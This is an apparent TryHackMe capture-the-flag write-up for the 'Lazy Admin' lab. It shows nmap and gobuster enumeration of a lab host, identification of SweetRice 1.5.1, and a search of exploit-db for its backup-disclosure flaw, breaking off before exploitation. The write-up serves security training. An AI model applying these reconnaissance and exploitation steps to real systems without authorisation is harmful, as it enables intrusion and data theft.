TryHackMe - Lazy Admin
Easy linux machine to practice your skills
1. Lazy Admin
Have some fun! There might be multiple ways to get user access.
1.1 What is the user flag?
Let’s do a nmap scan.
$ nmap -sSCV 10.10.221.70

Two ports are open. These are 22/tcp SSH and 80/tcp HTTP.
Let’s visit the website running on 80/tcp port.
I see an apache default page on the website.
Let’s do a gobuster scan for the website.
$ gobuster dir -u http://10.10.221.70/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt

We found the /content/ directory. Let’s go to the directory.

This website uses SweetRice and it seems to be closed.
So, I try another gobuster scan on this directory.
$ gobuster dir -u http://10.10.221.70/content/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt

We found a few directories here. Let’s examine all directories.
-

/inc/We found a lot of files in this directory.
I found lastest.txt. It seems
SweetRice'srunning version is1.5.1.Maybe this version is vulnerable.
-
/as/We found a login page here.

I searched SweetRice in exploit-db.

I am looking to the first. SweetRice 1.5.1 - Backup Disclosure

According to the vulnerability, there is a msql_backup file under the /inc/ directory.

Let’s go and see.

Let’s go to the /mysql_backup/ directory.
